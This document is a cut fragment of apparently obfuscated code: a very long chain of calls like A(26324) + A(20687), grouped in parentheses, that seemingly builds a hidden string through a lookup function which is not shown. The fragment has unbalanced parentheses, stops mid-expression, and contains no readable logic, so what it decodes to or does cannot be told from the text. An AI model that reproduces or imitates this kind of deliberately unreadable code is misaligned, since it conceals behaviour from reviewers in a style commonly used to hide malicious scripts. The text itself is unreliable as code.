A(26324) + A(20687) + A(14001) + A(14209) + A(30496) + A(16614) + A(22130) + A(4790) + A(26650) + A(26907) + A(14911) + A(32507) + A(15521) + A(7814) + A(18448) + A(23013) + A(5037) + A(1731) + A(34047) + A(8531) + A(31212) + A(18674) + A(25470) + A(14969) + A(32573) + A(12892) + A(2704) + A(1543) + A(25470) + A(14969) + A(32573) + A(12672) + A(4112) + A(25706) + A(25470) + A(14969) + A(32573) + A(33391) + A(31017) + A(9301) + A(32712) + A(22407) + A(25573) + A(5735) + A(806) + A(19811) + A(26111) + A(21109) + A(14094) + A(6624) + A(23918) + A(17358) + A(29587) + A(9231) + A(8293) + A(3584) + A(18700)) + (A(25459) + A(22825) + A(19965) + A(25279) + A(19192) + A(29416) + A(27413) + A(15440) + A(7605) + A(23396) + A(4448) + A(9981) + A(27670) + A(18317) + A(14676) + A(18895) + A(31798) + A(28550) + A(423) + A(20583) + A(22755) + A(27354) + A(28007) + A(19632) + A(27916) + A(28245) + A(11178) + A(26124) + A(20871) + A(11420) + A(14432) + A(19761) + A(2370) + A(30153) + A(2043) + A(9641) + A(21131) + A(5862) + A(2798) + A(19213) + A(4862) + A(7312) + A(2011) + A(4152) + A(29857) + A(3471) + A(15095) + A(6101) + A(11577) + A(15341) + A(9738) + A(24222) + A(24113) + A(20780) + A(565) + A(33715) + A(12282) + A(4983) + A(17019) + A(5899) + A(7800) + A(12911) + A(27927) + A(28233) + A(22158) + A(30312) + A(21372) + A(19104) + A(19154) + A(12057) + A(27286) + A(20499) + A(11552) + A(27653) + A(19919) + A(25903) + A(20631) + A(8277) + A(9871) + A(1755) + A(31742) + A(31438) + A(25786) + A(11596) + A(794) + A(21477) + A(17947) + A(31394) + A(33012) + A(9321) + A(27601) + A(18797) + A(23798) + A(4618) + A(7077) + A(32316) + A(2880) + A(17368) + A(16209) + A(17806)) + (A(33847) + A(22093) + A(953) + A(32012) + A(17622) + A(21287) + A(14029) + A(4949) + A(10606) + A(3691) + A(13245) + A(1145) + A(16765) + A(28844) + A(19973) + A(15918) + A(21176) + A(24645) + A(14788) + A(33810) + A(28552) + A(679) + A(5304) + A(7920) + A(12237) + A(3364) + A(26711) + A(28548) + A(22966) + A(33585) + A(7564) + A(30276) + A(14617) + A(33493) + A(10731) + A(14562) + A(27545) + A(32611) + A(3795) + A(6228) + A(18261) + A(16048) + A(8637) + A(4341) + A(33847) + A(22093) + A(953) + A(23456) + A(5840) + A(5820) + A(2011) + A(4152) + A(29857) + A(29351) + A(20396) + A(6777) + A(32646) + A(29451) + A(27363) + A(754) + A(10581) + A(16537) + A(12809) + A(33719) + A(12282) + A(4983) + A(31142) + A(28685) + A(6722) + A(15298) + A(1713) + A(6949) + A(27894) + A(18929) + A(16987) + A(8618) + A(28617) + A(12369) + A(15915) + A(5301) + A(8962) + A(33897) + A(24037) + A(17609) + A(31807) + A(15237) + A(2701) + A(23123) + A(29364) + A(29568) + A(27836) + A(33409) + A(11663) + A(17109) + A(21298) + A(19284) + A(18583) + A(11525) + A(14821) + A(8587)) + (A(23757) + A(26077) + A(9007) + A(15565) + A(15131) + A(26389) + A(7257) + A(11445) + A(2642) + A(10966) + A(10033) + A(21180) + A(7104) + A(21757) + A(7701) + A(8664) + A(31551) + A(3969) + A(8498) + A(7696) + A(26827) + A(10373) + A(28527) + A(2261) + A(31824) + A(18696) + A(20630) + A(698) + A(33680) + A(14774) + A(1759) + A(14604) + A(8878) + A(3772) + A(25260) + A(28094) + A(1303) + A(1762) + A(33847) + A(22093) + A(953) + A(14885) + A(13495) + A(31592) + A(27447) + A(23984) + A(32072) + A(24435) + A(10607) + A(31363) + A(15556) + A(26465) + A(19063) + A(2428) + A(20188) + A(30247) + A(32450) + A(18586) + A(7875) + A(11146) + A(15610) + A(27569) + A(16430) + A(31805) + A(24230) + A(21180) + A(7104) + A(21757) + A(25079) + A(26150) + A(9131) + A(27091) + A(3795) + A(6228) + A(18261) + A(26619) + A(358) + A(25040) + A(30476) + A(12901) + A(14270) + A(4219) + A(16119) + A(8705) + A(23787) + A(14025) + A(12282) + A(4983) + A(31142) + A(28685) + A(13033) + A(336) + A(31824) + A(18696) + A(20630) + A(698) + A(8775) + A(5584) + A(25789) + A(13866)) + (A(21613) + A(7867) + A(12232) + A(20363) + A(10600) + A(28202) + A(10545) + A(31286) + A(3073) + A(28571) + A(15723) + A(9958) + A(13808) + A(30976) + A(19183) + A(1602) + A(26342) + A(30118) + A(16078) + A(29182) + A(2619) + A(16276) + A(17030) + A(26844) + A(17421) + A(7787) + A(3967) + A(20215) + A(26663) + A(17073) + A(19112) + A(9066) + A(24294) + A(4724) + A(11534) + A(25499) + A(9397) + A(20325) + A(28272) + A(2428) + A(1412) + A(23445) + A(16481) + A(9415) + A(18192) + A(24119) + A(1964) + A(21208) + A(32860) + A(1485) + A(21913) + A(18182) + A(29971) + A(25798) + A(23230) + A(7291) + A(19260) + A(19541) + A(31765) + A(1372) + A(10411) + A(6731) + A(32527) + A(2538) + A(30057) + A(13553) + A(23246) + A(33160) + A(11663) + A(20020) + A(31705) + A(31167) + A(19844) + A(14006) + A(20708) + A(20744) + A(327) + A(30301) + A(9284) + A(17080) + A(4002) + A(19866) + A(4386) + A(21279) + A(30205) + A(16612) + A(26101) + A(32539) + A(13100) + A(887) + A(2506) + A(754) + A(5463) + A(5308) + A(22243) + A(23719) + A(13344) + A(15411) + A(28802) + A(14714)) + (A(3562) + A(27140) + A(8299) + A(32539) + A(13100) + A(887) + A(2506) + A(754) + A(3210) + A(5370) + A(23664) + A(33718) + A(13813) + A(23745) + A(8559) + A(33981) + A(11334) + A(15133) + A(27609) + A(19274) + A(1036) + A(5301) + A(25776) + A(31782) + A(6120) + A(17156) + A(31765) + A(1372) + A(10411) + A(6731) + A(8652) + A(15265) + A(6382) + A(21156) + A(30999) + A(27572) + A(11024) + A(14165) + A(32525) + A(3e3) + A(23664) + A(33718) + A(13813) + A(23745) + A(8559) + A(32669) + A(29396) + A(10344) + A(19263) + A(5338) + A(26572) + A(12167) + A(9465) + A(26344) + A(32858) + A(13553) + A(23246) + A(33160) + A(11663) + A(29752) + A(30275) + A(5081) + A(33268) + A(24131) + A(1731) + A(2626) + A(1837) + A(15362) + A(4726) + A(876) + A(19018) + A(22338) + A(5808) + A(25394) + A(33378) + A(19931) + A(1099) + A(30064) + A(4909) + A(8232) + A(5972) + A(7011) + A(33994) + A(20645) + A(21203) + A(23665) + A(3008) + A(11313) + A(9864) + A(28039) + A(18167) + A(13645) + A(33895) + A(13234) + A(5851) + A(6917) + A(3311) + A(19947) + A(13292) + A(32720)) + (A(23173) + A(6857) + A(33035) + A(4118) + A(20384) + A(18062) + A(16214) + A(3865) + A(11998) + A(13128) + A(14270) + A(13643) + A(27726) + A(6921) + A(14957) + A(26236) + A(17938) + A(12746) + A(30721) + A(28841) + A(11815) + A(6517) + A(779) + A(23093) + A(23960) + A(21554) + A(27406) + A(17055) + A(13833) + A(16587) + A(32507) + A(9401) + A(4417) + A(24112) + A(7258) + A(16132) + A(14827) + A(2247) + A(14338) + A(21612) + A(29869) + A(12175) + A(31659) + A(9800) + A(30937) + A(12293) + A(21600) + A(24222) + A(5199) + A(5776) + A(13898) + A(5587) + A(19501) + A(16448) + A(32561) + A(23556) + A(33202) + A(28584) + A(17786) + A(16459) + A(521) + A(25386) + A(23201) + A(29454) + A(18094) + A(32995) + A(27656) + A(1158) + A(30043) + A(29372) + A(28722) + A(27355) + A(3950) + A(15330) + A(10219) + A(15928) + A(21109) + A(32677) + A(29327) + A(16666) + A(5291) + A(28738) + A(23334) + A(13759) + A(1688) + A(33315) + A(17635) + A(21235) + A(2024) + A(973) + A(32095) + A(27193) + A(24631) + A(18723) + A(18892) + A(26916) + A(8602) + A(25611) + A(1862) + A(21989)) + (A(13546) + A(15815) + A(31578) + A(5378) + A(19378) + A(12922) + A(30879) + A(8681) + A(26427) + A(26558) + A(15039) + A(22658) + A(5009) + A(22496) + A(32485) + A(29996) + A(29845) + A(11058) + A(18308) + A(11673) + A(31166) + A(8690) + A(3936) + A(19952) + A(25732) + A(30308) + A(19389) + A(11962) + A(23964) + A(15272) + A(12358) + A(5946) + A(31111) + A(7888) + A(1909) + A(1581) + A(6235) + A(27083) + A(18996) + A(587) + A(6614) + A(13916) + A(25228) + A(10465) + A(29653) + A(5397) + A(33912) + A(11525) + A(14821) + A(8587) + A(23757) + A(1297) + A(9882) + A(3269) + A(12378) + A(17623) + A(16251) + A(7011) + A(13298) + A(21537) + A(20250) + A(27654) + A(30476) + A(12901) + A(14270) + A(4219) + A(15353) + A(18304) + A(33539) + A(16596) + A(16279) + A(21279) + A(4508) + A(33889) + A(25702) + A(5782) + A(31403) + A(21048) + A(3308) + A(13158) + A(18828) + A(14908) + A(30344) + A(20523) + A(20927) + A(2895) + A(9842) + A(12167) + A(20106) + A(2130) + A(28352) + A(21726) + A(26370) + A(6585) + A(24280) + A(6731) + A(23307) + A(25972) + A(6939) + A(24724)) + (A(11084) + A(3364) + A(26711) + A(28548) + A(22966) + A(13309) + A(24021) + A(5937) + A(28911) + A(19028) + A(29327) + A(33291) + A(7617) + A(3074) + A(11753) + A(8011) + A(27927) + A(28233) + A(22158) + A(1272) + A(19379) + A(5950) + A(29741) + A(14799) + A(25885) + A(30018) + A(17864) + A(15955) + A(4660) + A(19205) + A(4806) + A(31927) + A(31524) + A(12178) + A(22421) + A(733) + A(31629) + A(5352) + A(423) + A(20583) + A(22755) + A(2954) + A(20442) + A(24403) + A(26423) + A(7976) + A(32973) + A(10238) + A(23772) + A(14649) + A(13873) + A(4602) + A(31824) + A(18696) + A(20630) + A(698) + A(19657) + A(30975) + A(22383) + A(8392) + A(4329) + A(12746) + A(27435) + A(1494) + A(21511) + A(29862) + A(19847) + A(32581) + A(11024) + A(2908) + A(8552) + A(28795) + A(5389) + A(25934) + A(14029) + A(4949) + A(10606) + A(3691) + A(10254) + A(32651) + A(7699) + A(4927) + A(15277) + A(7627) + A(9221) + A(9220) + A(4007) + A(31682) + A(8427) + A(6949) + A(27894) + A(18929) + A(16987) + A(11974) + A(6234) + A(4588) + A(22282) + A(4586) + A(6127) + A(26022)) + (A(31202) + A(4516) + A(16576) + A(9566) + A(9842) + A(12167) + A(20106) + A(2130) + A(4803) + A(4768) + A(25843) + A(21571) + A(3602) + A(19613) + A(19259) + A(28083) + A(12342) + A(27156) + A(22282) + A(4586) + A(6127) + A(26022) + A(31202) + A(3211) + A(32707) + A(16177) + A(29244) + A(20127) + A(4643) + A(15517) + A(15363) + A(16089) + A(269) + A(31266) + A(13616) + A(30217) + A(7331) + A(25530) + A(31886) + A(24620) + A(30032) + A(32633) + A(25606) + A(15498) + A(4003) + A(22222) + A(19375) + A(5216) + A(4383) + A(21210) + A(27474) + A(1045) + A(12069) + A(27184) + A(1622) + A(16152) + A(14928) + A(33074) + A(11848) + A(24972) + A(4370) + A(28756) + A(16323) + A(16152) + A(14928) + A(33074) + A(11848) + A(24972) + A(8421) + A(25458) + A(26959) + A(1368) + A(28767) + A(10747) + A(575) + A(8704) + A(22908) + A(32245) + A(30270) + A(16085) + A(23135) + A(22754) + A(32749) + A(32163) + A(31601) + A(31116) + A(12158) + A(902) + A(12967) + A(1587) + A(12199) + A(31823) + A(15098) + A(15802) + A(32833) + A(22669) + A(24531) + A(11488) + A(17557) + A(27820)) + (A(28492) + A(30358) + A(3147) + A(21496) + A(2036) + A(3493) + A(32423) + A(12745) + A(8741) + A(8968) + A(22443) + A(25826) + A(11222) + A(22363) + A(3639) + A(6924) + A(7958) + A(2543) + A(26350) + A(19601) + A(3418) + A(31874) + A(23175) + A(17436) + A(5910) + A(25825) + A(2137) + A(12284) + A(24442) + A(17637) + A(10172) + A(6867) + A(25731) + A(13612) + A(14973) + A(7120) + A(26373) + A(15768) + A(8303) + A(7243) + A(15233) + A(26499) + A(13572) + A(7609) + A(6088) + A(2249) + A(23875) + A(12387) + A(19843) + A(25202) + A(15870) + A(7260) + A(7818) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(4047) + A(23816) + A(30277) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(3334) + A(32637) + A(14456) + A(1809) + A(11219) + A(9488) + A(2542) + A(28812) + A(30931) + A(32769) + A(27779) + A(8167) + A(9792) + A(360) + A(14417) + A(32491) + A(27493) + A(13026) + A(4069) + A(4997) + A(4685) + A(26286) + A(14558) + A(11701) + A(32809) + A(24690) + A(13078) + A(12007) + A(2438) + A(11649) + A(14544) + A(26430) + A(19701) + A(6700)) + (A(28883) + A(15479) + A(12504) + A(30237) + A(30807) + A(33173) + A(7076) + A(17059) + A(30755) + A(31987) + A(4314) + A(456) + A(13581) + A(741) + A(13688) + A(12521) + A(11185) + A(4598) + A(23904) + A(28320) + A(9667) + A(29966) + A(17836) + A(726) + A(10488) + A(31597) + A(6750) + A(4311) + A(28214) + A(15890) + A(26004) + A(26182) + A(17872) + A(26450) + A(4584) + A(12050) + A(11421) + A(17818) + A(5247) + A(29338) + A(10890) + A(16595) + A(25115) + A(4931) + A(4008) + A(1726) + A(26438) + A(28798) + A(12079) + A(19185) + A(8235) + A(702) + A(29591) + A(27479) + A(13581) + A(741) + A(13688) + A(12521) + A(11185) + A(4598) + A(7087) + A(22122) + A(4183) + A(6413) + A(18483) + A(563) + A(32158) + A(18411) + A(31407) + A(31499) + A(20264) + A(18854) + A(8739) + A(17718) + A(11578) + A(4492) + A(33867) + A(2664) + A(8887) + A(25797) + A(6632) + A(34059) + A(32217) + A(22400) + A(14337) + A(17397) + A(13401) + A(26794) + A(27135) + A(842) + A(661) + A(3929) + A(26445) + A(28018) + A(31979) + A(2633) + A(23637) + A(30337) + A(26647) + A(25399)) + (A(1614) + A(33985) + A(11527) + A(20922) + A(33701) + A(27147) + A(17249) + A(22812) + A(8366) + A(11738) + A(4709) + A(4484) + A(33555) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(290) + A(13971) + A(22776) + A(1282) + A(28397) + A(29390) + A(24620) + A(8931) + A(27584) + A(5363) + A(9044) + A(32315) + A(8167) + A(9792) + A(360) + A(14417) + A(32491) + A(7317) + A(21455) + A(11269) + A(31633) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(9722) + A(33067) + A(10072) + A(14400) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(21965) + A(602) + A(31845) + A(32721) + A(1324) + A(30341) + A(10231) + A(12566) + A(26788) + A(25103) + A(14823) + A(5229) + A(30321) + A(12605) + A(7351) + A(24901) + A(28067) + A(5636) + A(17206) + A(23561) + A(30400) + A(33191) + A(18985) + A(7862) + A(3762) + A(32781) + A(12958) + A(30371) + A(9699) + A(28646) + A(19905) + A(33143) + A(4309) + A(18695) + A(27741) + A(25960) + A(6602) + A(20868) + A(3297) + A(18505) + A(1507) + A(24805) + A(1098) + A(8503) + A(11079) + A(27598)) + (A(2665) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(8685) + A(28715) + A(26174) + A(15544) + A(3279) + A(13160) + A(13865) + A(10929) + A(10343) + A(19834) + A(22401) + A(8158) + A(27135) + A(842) + A(661) + A(3929) + A(26445) + A(28018) + A(27583) + A(3448) + A(29485) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(7917) + A(7383) + A(2227) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(29458) + A(20458) + A(3104) + A(18924) + A(3980) + A(15820) + A(20549) + A(21155) + A(16926) + A(6486) + A(24874) + A(17176) + A(25168) + A(6586) + A(20845) + A(9543) + A(2811) + A(22272) + A(9998) + A(14470) + A(14902) + A(32836) + A(33490) + A(3374) + A(21581) + A(14733) + A(12638) + A(17389) + A(7160) + A(19655) + A(4883) + A(11073) + A(2422) + A(28326) + A(1922) + A(2542) + A(983) + A(9382) + A(22522) + A(9114) + A(7853) + A(21608) + A(29606) + A(13924) + A(24805) + A(3875) + A(25638) + A(17845) + A(31570) + A(785) + A(23707) + A(20045) + A(23498) + A(12486) + A(2844) + A(25653) + A(26615) + A(30831) + A(8558)) + (A(2312) + A(902) + A(12967) + A(1587) + A(19227) + A(763) + A(10498) + A(16284) + A(10220) + A(7236) + A(8233) + A(31225) + A(3435) + A(6364) + A(24043) + A(19807) + A(21998) + A(14743) + A(12090) + A(4818) + A(8235) + A(3840) + A(31458) + A(11281) + A(5311) + A(14762) + A(11729) + A(8943) + A(9120) + A(26895) + A(20439) + A(33893) + A(20558) + A(8379) + A(3042) + A(25474) + A(22598) + A(31148) + A(30231) + A(19966) + A(25177) + A(8535) + A(898) + A(12095) + A(10492) + A(634) + A(13220) + A(27596) + A(31922) + A(6202) + A(26337) + A(6615) + A(16791) + A(26833) + A(15898) + A(16064) + A(29021) + A(13050) + A(24324) + A(33366) + A(26414) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(34064) + A(29306) + A(21152) + A(4120) + A(17059) + A(30755) + A(14422) + A(18044) + A(12703) + A(7276) + A(29888) + A(19375) + A(5216) + A(4383) + A(21210) + A(9748) + A(27815) + A(16011) + A(12251) + A(8340) + A(14740) + A(21863) + A(27544) + A(6972) + A(15784) + A(5132) + A(29166) + A(7202) + A(24846) + A(9411) + A(16889) + A(31973) + A(16717)) + (A(27249) + A(26573) + A(12177) + A(13455) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18521) + A(17145) + A(23667) + A(242) + A(9832) + A(22116) + A(14940) + A(6923) + A(16788) + A(30827) + A(16917) + A(29488) + A(30663) + A(33005) + A(27170) + A(9186) + A(8987) + A(3810) + A(31748) + A(30992) + A(14189) + A(6896) + A(27886) + A(24186) + A(9332) + A(9430) + A(18295) + A(4205) + A(10766) + A(32699) + A(17574) + A(29945) + A(31294) + A(16942) + A(5996) + A(11460) + A(10173) + A(2463) + A(26461) + A(7449) + A(25474) + A(22598) + A(31148) + A(30231) + A(19966) + A(25177) + A(2061) + A(24982) + A(18383) + A(31800) + A(10197) + A(3915) + A(22875) + A(25839) + A(13881) + A(22665) + A(17185) + A(31784) + A(7506) + A(31886) + A(24620) + A(30032) + A(10174) + A(2016) + A(17428) + A(27230) + A(12049) + A(31015) + A(21908) + A(1614) + A(14459) + A(16880) + A(29125) + A(30034) + A(28474) + A(11345) + A(1068) + A(18202) + A(16595) + A(29191) + A(20559) + A(12087) + A(15970) + A(28558) + A(15286) + A(14408) + A(22285) + A(14417) + A(32491) + A(3644) + A(28732)) + (A(13122) + A(2399) + A(2585) + A(13671) + A(14733) + A(12638) + A(17389) + A(7160) + A(19655) + A(28973) + A(1348) + A(15342) + A(5882) + A(14167) + A(2299) + A(4029) + A(14808) + A(30132) + A(4469) + A(11656) + A(27127) + A(30047) + A(31435) + A(16934) + A(1161) + A(9797) + A(23967) + A(17615) + A(10920) + A(14791) + A(26088) + A(24016) + A(4309) + A(27199) + A(25309) + A(12960) + A(21969) + A(31381) + A(1574) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(20512) + A(4581) + A(7408) + A(3418) + A(31874) + A(23175) + A(2736) + A(29709) + A(29890) + A(31560) + A(28422) + A(13009) + A(4312) + A(11902) + A(27431) + A(19617) + A(26409) + A(16404) + A(33097) + A(18937) + A(16729) + A(11737) + A(30723) + A(19062) + A(1554) + A(9906) + A(32855) + A(2176) + A(7795) + A(11746) + A(28277) + A(20544) + A(17846) + A(33599) + A(28010) + A(1510) + A(4992) + A(3041) + A(30152) + A(11222) + A(22363) + A(3639) + A(14862) + A(20849) + A(19113) + A(4664) + A(430) + A(14387) + A(29774) + A(6533) + A(30959) + A(12968) + A(2566) + A(24437) + A(10601)) + (A(27883) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(30987) + A(28688) + A(12867) + A(32430) + A(19288) + A(12391) + A(5373) + A(23153) + A(29840) + A(33019) + A(23090) + A(31899) + A(16269) + A(29030) + A(25995) + A(12752) + A(1293) + A(12990) + A(23948) + A(29776) + A(18882) + A(19195) + A(28440) + A(18072) + A(6700) + A(7277) + A(3372) + A(27939) + A(6153) + A(26790) + A(21185) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18521) + A(22708) + A(33761) + A(30538) + A(19792) + A(2847) + A(11751) + A(12276) + A(33891) + A(18919) + A(22004) + A(25438) + A(4572) + A(17888) + A(7960) + A(21265) + A(14164) + A(21593) + A(24219) + A(29859) + A(15418) + A(3422) + A(13480) + A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(32382) + A(772) + A(12494) + A(30969) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(28831) + A(2423) + A(15622) + A(6125) + A(8831) + A(21946) + A(9327) + A(31225) + A(1463) + A(33276) + A(1454) + A(31932) + A(11133) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(29811) + A(12652)) + (A(1216) + A(5537) + A(33987) + A(22088) + A(12306) + A(22363) + A(20517) + A(9811) + A(6081) + A(27024) + A(15782) + A(10402) + A(24599) + A(5197) + A(11902) + A(27431) + A(31114) + A(20280) + A(16399) + A(26986) + A(31087) + A(1889) + A(14938) + A(17952) + A(7526) + A(22460) + A(16591) + A(11354) + A(11475) + A(28372) + A(29030) + A(5033) + A(31021) + A(3151) + A(31593) + A(6420) + A(31879) + A(13200) + A(14291) + A(9593) + A(18924) + A(3980) + A(15820) + A(20549) + A(21155) + A(16926) + A(8789) + A(2316) + A(11341) + A(8125) + A(2720) + A(11531) + A(8149) + A(3624) + A(32569) + A(33424) + A(23213) + A(18051) + A(17759) + A(29761) + A(20412) + A(19371) + A(30269) + A(17454) + A(32452) + A(5343) + A(23536) + A(4968) + A(20696) + A(19924) + A(20327) + A(23994) + A(18476) + A(19283) + A(19431) + A(22856) + A(629) + A(17730) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(16309) + A(15087) + A(29530) + A(11446) + A(4839) + A(7032) + A(6887) + A(26872) + A(31148) + A(25175) + A(8853) + A(10765) + A(13399) + A(29030) + A(5033) + A(31021) + A(3151)) + (A(31593) + A(6420) + A(31879) + A(4058) + A(26381) + A(10207) + A(17495) + A(32386) + A(26045) + A(396) + A(1061) + A(715) + A(8643) + A(8075) + A(32526) + A(16724) + A(30694) + A(27962) + A(33031) + A(22286) + A(9200) + A(9107) + A(7840) + A(10087) + A(33796) + A(478) + A(16451) + A(15255) + A(296) + A(8385) + A(28849) + A(6962) + A(24228) + A(13970) + A(29012) + A(3015) + A(9004) + A(10221) + A(2036) + A(3493) + A(30208) + A(24980) + A(1254) + A(7177) + A(21453) + A(15436) + A(31321) + A(9300) + A(23317) + A(10190) + A(14325) + A(5477) + A(25415) + A(19764) + A(11607) + A(2874) + A(9956) + A(16619) + A(19105) + A(18379) + A(1797) + A(26253) + A(7473) + A(13480) + A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(15566) + A(673) + A(640) + A(30849) + A(6249) + A(11150) + A(17117) + A(13126) + A(25523) + A(16551) + A(17369) + A(27556) + A(8016) + A(33987) + A(22088) + A(12306) + A(22363) + A(20517) + A(9811) + A(2109) + A(1124) + A(23312) + A(26020) + A(16654) + A(1933) + A(16901) + A(13350) + A(30098) + A(30525) + A(22885) + A(8010)) + (A(7491) + A(3015) + A(9004) + A(10221) + A(2036) + A(3493) + A(30208) + A(24980) + A(4749) + A(30427) + A(32234) + A(6558) + A(23897) + A(11999) + A(20001) + A(2921) + A(1319) + A(26668) + A(32997) + A(15441) + A(16155) + A(1251) + A(14882) + A(16934) + A(16875) + A(6627) + A(19526) + A(9086) + A(2784) + A(20868) + A(3297) + A(18505) + A(1507) + A(24805) + A(1098) + A(33081) + A(6633) + A(25915) + A(1578) + A(24323) + A(24279) + A(14925) + A(556) + A(30590) + A(8488) + A(7161) + A(20854) + A(3436) + A(32234) + A(6558) + A(23897) + A(11999) + A(20001) + A(2921) + A(1319) + A(12083) + A(11929) + A(32367) + A(1937) + A(28885) + A(29642) + A(12399) + A(9186) + A(19149) + A(1049) + A(28154) + A(152) + A(22410) + A(6454) + A(26159) + A(4388) + A(22110) + A(20544) + A(17846) + A(25914) + A(31606) + A(3741) + A(31051) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(237) + A(20862) + A(32988) + A(9166) + A(31878) + A(15819) + A(13378) + A(6542) + A(21599) + A(1237) + A(31219) + A(8684) + A(19764) + A(11607) + A(2874)) + (A(9956) + A(16619) + A(19105) + A(18379) + A(1221) + A(10396) + A(30648) + A(24734) + A(16113) + A(4281) + A(18454) + A(497) + A(11189) + A(10518) + A(24374) + A(34008) + A(6087) + A(18701) + A(8126) + A(16883) + A(31109) + A(30914) + A(18471) + A(7671) + A(26445) + A(4188) + A(16617) + A(6240) + A(4971) + A(23514) + A(29636) + A(33673) + A(33045) + A(19827) + A(10499) + A(27414) + A(31357) + A(31039) + A(21139) + A(11257) + A(10638) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(22541) + A(1269) + A(13810) + A(684) + A(26500) + A(9411) + A(16889) + A(31973) + A(16717) + A(27249) + A(11935) + A(17887) + A(12065) + A(20093) + A(1479) + A(19699) + A(23089) + A(7864) + A(14263) + A(14083) + A(5134) + A(18657) + A(8464) + A(33768) + A(10281) + A(33423) + A(31688) + A(22674) + A(4708) + A(7251) + A(20794) + A(24711) + A(7150) + A(28326) + A(1922) + A(2542) + A(983) + A(9382) + A(22522) + A(12550) + A(20179) + A(21816) + A(2496) + A(16639) + A(31873) + A(6542) + A(17242) + A(707) + A(13334) + A(24651) + A(26188) + A(9965) + A(2433)) + (A(31102) + A(13350) + A(14694) + A(14850) + A(19724) + A(16036) + A(4445) + A(29216) + A(21968) + A(16152) + A(14928) + A(33074) + A(1136) + A(9054) + A(26258) + A(7224) + A(29531) + A(26516) + A(25822) + A(26142) + A(33923) + A(16948) + A(8325) + A(8961) + A(29597) + A(18186) + A(28059) + A(11580) + A(14776) + A(6256) + A(26977) + A(32726) + A(32097) + A(23626) + A(16591) + A(19828) + A(17530) + A(9363) + A(24732) + A(16152) + A(14928) + A(33074) + A(1136) + A(9054) + A(26258) + A(28042) + A(27606) + A(14950) + A(13615) + A(11875) + A(31593) + A(16904) + A(33487) + A(24039) + A(29245) + A(29693) + A(26447) + A(21900) + A(16639) + A(31873) + A(6542) + A(17242) + A(707) + A(13334) + A(27057) + A(31986) + A(29766) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(16718) + A(6477) + A(14202) + A(3184) + A(10281) + A(33423) + A(31688) + A(22674) + A(4708) + A(7251) + A(20794) + A(13018) + A(17227) + A(32833) + A(22669) + A(24531) + A(11488) + A(17745) + A(10346) + A(1319) + A(23602) + A(25290) + A(30079) + A(2746) + A(31379) + A(7526) + A(8394)) + (A(24505) + A(366) + A(25061) + A(6146) + A(18442) + A(25806) + A(22305) + A(8136) + A(21155) + A(11907) + A(14070) + A(23250) + A(12465) + A(30369) + A(23855) + A(5562) + A(16920) + A(7735) + A(9200) + A(24639) + A(11208) + A(28150) + A(32199) + A(11375) + A(610) + A(7859) + A(20336) + A(25985) + A(797) + A(21959) + A(4654) + A(5423) + A(6989) + A(16785) + A(6729) + A(27206) + A(12593) + A(22400) + A(22577) + A(6051) + A(27415) + A(734) + A(3200) + A(28062) + A(10636) + A(8791) + A(33045) + A(19827) + A(10499) + A(27414) + A(31357) + A(31039) + A(21736) + A(15654) + A(26931) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(16718) + A(29581) + A(26188) + A(17752) + A(25700) + A(28188) + A(11068) + A(13837) + A(14727) + A(20867) + A(25042) + A(19680) + A(19010) + A(1655) + A(1779) + A(4556) + A(13091) + A(18947) + A(32128) + A(27202) + A(28757) + A(5432) + A(32488) + A(1349) + A(8842) + A(19270) + A(12771) + A(28034) + A(29583) + A(4160) + A(21589) + A(29704) + A(30926) + A(16233) + A(8816) + A(15508) + A(12584) + A(15016) + A(8938)) + (A(7855) + A(17747) + A(33131) + A(26514) + A(30930) + A(2528) + A(4471) + A(30305) + A(25626) + A(7695) + A(29178) + A(27687) + A(5775) + A(33712) + A(1567) + A(1983) + A(31054) + A(11453) + A(31408) + A(19971) + A(19215) + A(28095) + A(24873) + A(12863) + A(4220) + A(12467) + A(16254) + A(16534) + A(1075) + A(15472) + A(33700) + A(26721) + A(19079) + A(18699) + A(25823) + A(1779) + A(4556) + A(13091) + A(18947) + A(32128) + A(27202) + A(28757) + A(30329) + A(25160) + A(25329) + A(6911) + A(17709) + A(25151) + A(7948) + A(5164) + A(15366) + A(26843) + A(8830) + A(31771) + A(33647) + A(25620) + A(12835) + A(30973) + A(17892) + A(6707) + A(30722) + A(29708) + A(21346) + A(27759) + A(26878) + A(4312) + A(11902) + A(27431) + A(19617) + A(26409) + A(16404) + A(26952) + A(16154) + A(21370) + A(20983) + A(1747) + A(17060) + A(919) + A(6927) + A(27395) + A(2777) + A(3613) + A(8287) + A(20113) + A(17096) + A(30750) + A(3457) + A(16965) + A(23317) + A(22185) + A(27067) + A(18562) + A(27548) + A(2374) + A(27424) + A(26915) + A(10492) + A(634) + A(13220) + A(27596)) + (A(31922) + A(5482) + A(9325) + A(32882) + A(30687) + A(17770) + A(19699) + A(23089) + A(7864) + A(14263) + A(14083) + A(5134) + A(3516) + A(5771) + A(29938) + A(11149) + A(2295) + A(4492) + A(28650) + A(813) + A(18823) + A(17988) + A(12894) + A(6555) + A(25296) + A(18271) + A(23410) + A(30313) + A(3842) + A(8752) + A(19607) + A(8147) + A(3263) + A(17710) + A(7019) + A(3391) + A(11279) + A(7902) + A(12549) + A(529) + A(12481) + A(23661) + A(25880) + A(7938) + A(5079) + A(6249) + A(11150) + 